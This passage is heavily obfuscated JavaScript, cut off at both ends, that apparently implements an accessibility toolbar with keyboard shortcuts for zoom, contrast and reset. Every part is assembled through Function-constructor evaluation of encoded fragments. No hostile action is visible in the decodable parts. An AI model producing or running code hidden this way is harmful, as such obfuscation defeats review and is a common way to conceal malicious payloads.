'+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+(26)[가](30)+나い+う+다가+나う+(([]+[])[나]+[])[9]+う+가い+う+가다+い+가う+다가+'('+"'"+'.'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+あ+다가+가う+(25)[가](30)+あ+가う+(32)[가](33)+나あ+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+あ+다가+가う+(25)[가](30)+あ+가う+(32)[가](33)+나あ+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+あ+다가+가う+(25)[가](30)+あ+가う+(32)[가](33)+나あ+'.'+다나+あ+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+う+나あ+う+다가+'('+"'"+가다+가い+다あ+가다+(20)[가](21)+"'"+','+' '+'('+う+')'+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+う+'.'+い+다나+다가+(([]+[])[나]+[])[14]+う+い+'.'+((0)[나]+[])[11]+다나+い+가다+(17)[가](20)+う+가가+'('+"'"+다あ+나あ+(25)[가](30)+나い+い+','+' '+다다+나い+い+い+가う+나あ+','+' '+가い+다나+다다+う+가い+','+' '+'.'+나가+가う+다가+((0)[나]+[])[11]+'-'+가다+(17)[가](20)+う+가다+(20)[가](21)+','+' '+'.'+나가+가う+다가+((0)[나]+[])[11]+'-'+가다+(17)[가](20)+う+가다+(20)[가](21)+'-'+다あ+나あ+(25)[가](30)+나い+い+','+' '+'.'+나가+가う+다가+((0)[나]+[])[11]+'-'+가다+(17)[가](20)+う+가다+(20)[가](21)+'-'+가い+다나+다다+う+가い+"'"+')'+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+가가+い+가う+(25)[가](30)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다가+가う+(25)[가](30)+다나+(([]+[])[나]+[])[14]+다나+い+다あ+가う+나あ+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+((![])[나]+[])[9]+다あ+나あ+あ+' '+(20)[가](21)+う+나う+다다+가う+다나+다가+あ+' '+가가+(17)[가](20)+가う+다가+い+가다+나い+い+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다다+다あ+나あ+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+다다+'"'+')')()+う+나う+다다+가う+다나+다가+あ+(([]+[])[나]+[])[9]+(17)[가](20)+가う+다가+い+가다+나い+い+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다나+あ+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+う+나あ+う+다가+'('+"'"+(20)[가](21)+う+나う+あ+가う+(32)[가](33)+나あ+"'"+','+' '+'('+う+')'+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+い+' '+'+'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+':'+' '+가あ+(25)[가](30)+う+나あ+' '+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+' '+(32)[가](33)+다あ+あ+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+う+'.'+다나+가い+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+다다+'"'+')')()+う+나う+' '+'&'+'&'+' '+う+'.'+(20)[가](21)+う+나う+' '+'='+'='+'='+' '+"'"+다나+"'"+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+(25)[가](30)+다가+う+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+い+다가+다あ+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+う+다가+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+(26)[가](30)+나い+う+다가+나う+(([]+[])[나]+[])[9]+う+가い+う+가다+い+가う+다가+'('+"'"+'.'+나가+가い+가う+다나+い+다あ+나あ+(([]+[])[나]+[])[14]+'-'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+い+다가+다あ+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+う+다가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+다가+다あ+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+う+다가+')'+' '+い+다가+다あ+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+う+다가+'.'+가다+가い+다あ+가다+(20)[가](21)+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+い+' '+'+'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+가い+나い+가가+':'+' '+나나+나あ+가다+다가+う+다나+가가+う+' '+나가+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+う+'.'+다나+가い+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+다다+'"'+')')()+う+나う+' '+'&'+'&'+' '+'('+う+'.'+(20)[가](21)+う+나う+' '+'='+'='+'='+' '+"'"+'+'+"'"+' '+'|'+'|'+' '+う+'.'+(20)[가](21)+う+나う+' '+'='+'='+'='+' '+"'"+'='+"'"+')'+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+(25)[가](30)+다가+う+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+다あ+나あ+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+い+' '+'+'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+다あ+나あ+나い+가가+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+가다+다가+う+다나+가가+う+' '+나가+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+う+'.'+다나+가い+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+다다+'"'+')')()+う+나う+' '+'&'+'&'+' '+う+'.'+(20)[가](21)+う+나う+' '+'='+'='+'='+' '+"'"+'-'+"'"+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+(25)[가](30)+다가+う+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+あ+う+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+い+' '+'+'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+' '+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+' '+가다+가う+나あ+い+다가+다나+가가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+う+'.'+다나+가い+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+다다+'"'+')')()+う+나う+' '+'&'+'&'+' '+う+'.'+(20)[가](21)+う+나う+' '+'='+'='+'='+' '+"'"+가다+"'"+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+(25)[가](30)+다가+う+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+나い+(25)[가](30)+あ+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+나나+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+い+' '+'+'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+가가+う+い+' '+다나+가い+가い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+う+'.'+다나+가い+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+다다+'"'+')')()+う+나う+' '+'&'+'&'+' '+う+'.'+(20)[가](21)+う+나う+' '+'='+'='+'='+' '+"'"+다가+"'"+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+'.'+(25)[가](30)+다가+う+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+다가+う+가가+う+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+う+い+' '+あ+う+나가+다나+나い+가い+い+' '+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+う+나가+다나+나い+가い+い+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다가+う+い+나い+다가+나あ+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+':'+' '+'0'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다다+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+(25)[가](30)+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+':'+' '+나가+다나+가い+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' 